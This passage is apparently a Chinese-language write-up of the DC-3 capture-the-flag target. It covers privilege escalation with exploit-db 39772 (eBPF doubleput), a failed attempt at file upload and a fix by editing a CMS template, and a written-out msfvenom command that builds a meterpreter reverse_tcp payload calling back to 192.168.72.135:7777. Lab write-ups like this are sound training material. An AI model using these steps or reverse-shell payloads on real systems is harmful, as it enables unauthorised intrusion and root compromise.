

/usr/share/exploitdb/exploits/linux/local/39772.txt文件中有exp下载地址





用wegt在目标机器上面下载这个zip

解压



进入39772目录,解压exploit.tar



进入ebpf_mapfd_doubleput_exploit然后bash运行compile.sh来编译环境



运行doubleput

五、DC-3打靶碎碎念

打靶流程已经结束。。。

这部分写的是我在打靶的过程中遇到的一些趣事

1.前台

访问页面时,我并没有第一时间去寻找该cms的历史漏洞。

看见有登录框,我先在这个功能点尝试了几个弱口令,以及SQL。但是并没有什么成效。

然后我又用dirsearch进行了一次目录扫描。

从扫描结果来看,我发现了许多目录,还有文件。



有这样一个目录/administrator/includes/,打开了目录浏览功能

不过依次访问后都是白屏,我没有发现什么可以利用的点。

2.后台



首先在System => Global Configuration => Media找到几个白名单

然后就只在文章编辑处找到了一个文件上传功能

但是php文件仍然无法上传过去。也没有什么具体的报错信息。我没办法进行进一步利用

然后上网看了看在模板页面可以直接编辑源码。

其实这里应该怪我自己信息收集没做到位,做到位的话完全可以自己写的。

3.提权



用cat /etc/passwd查看了。靶机的发行版本是Ubuntu 16.04 LTS 后,我在msf上面发现了一个攻击Ubuntu 16.04 的exp,貌似还

然后就想着用这个模块进行提权。用了这个模块之后option 查看配置项。发现只需要设置一个session就行了

不知道这个session是什么东西。上午查了一下,就是msf要与对方机器建立一个对话。然后这个session就是对话的意思



使用msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.72.135 LPORT=7777 -f elf > asd生成了一个木马文件。

将其上传到/tmp目录下

将shell反弹到msf上,然后将其放到后台

然后使用刚刚的exp模块进行攻击时,发现失败了。。。。。。